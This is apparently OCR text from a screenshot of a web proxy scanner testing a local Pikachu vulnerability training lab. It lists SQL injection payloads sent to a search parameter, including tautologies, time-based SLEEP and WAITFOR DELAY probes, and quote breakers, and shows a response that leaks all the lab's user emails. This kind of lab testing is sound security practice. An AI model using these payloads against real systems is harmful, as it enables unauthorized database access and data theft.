 View Logs Settings
# Met... Host Path St... Bo... MIM... Flag
0 GET www.bing... /fd/ls/l?IG=2977FA9C1616433B... 200 0 NONE Bori...
1 GET www.bing... /fd/ls/l?IG=2977FA9C1616433B... 200 0 NONE Bori...
2 GET localhost:... /vul/csrf/csrfget/csrf_get_login.... 200 34874 HTML Bori...
3 POST localhost:... /vul/sqli/sqli_id.php 200 33991 HTML 🔥
4 GET localhost:... /vul/sqli/sqli_str.php?name=&s... 200 33603 HTML 🔥
# parameter payload diff status time
1 name '"%df Error 200 1.004
2 name ' Error 200 1.003
3 name ' AND (SELECT * FROM (SELE... Error 200 1.002
4 name ';WAITFOR DELAY '0:0:5'-- Error 200 1.003
5 name ' sleep(3) Error 200 1.003
6 name 'OR'1"OR"1 +494 200 1.004
7 name '||'1 +494 200 1.004
8 name sb'='"=" +494 200 1.005
9 name 'OR'+1+"OR"+1=0 +494 200 1.007
10 name '' +72 200 1.004
11 name "||"1 +72 200 1.002
12 name " +72 200 1.005
13 name SLEEP(3) /*' or SLEEP(3) or'" or... +72 200 22.011
14 name -1 +72 200 21.415
15 submit ' same 200 1.004
16 submit '||'1 same 200 1.003
17 submit '"%df same 200 1.004
18 submit " same 200 1.003
19 submit '' same 200 1.003
20 submit "||"1 same 200 1.003
Pretty Raw Hex MarkInfo \n
1 GET /vul/sqli/sqli_str.php?name=%27OR%27%2B1%2B%22OR%22%2B1%3D0&
submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: localhost:8002
14 Referer: http://localhost:8002/vul/sqli/sqli_str.php
17 Connection: keep-alive
18 Content-Length: 0
19
20
Search 0 highlights
Pretty Raw Hex Render MarkInfo \n
908 </form>
909 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
<p class='notice'>
your uid:2 <br />
your email is: allen@pikachu.com
</p>
<p class='notice'>
your uid:3 <br />
your email is: kobe@pikachu.com
</p>
<p class='notice'>
your uid:4 <br />
your email is: grady@pikachu.com
</p>
<p class='notice'>
your uid:5 <br />
your email is: kevin@pikachu.com
br />your email is: lili@pikachu.com</p> </div> 1 match
Event log (10) All issues Memory: 622.1MB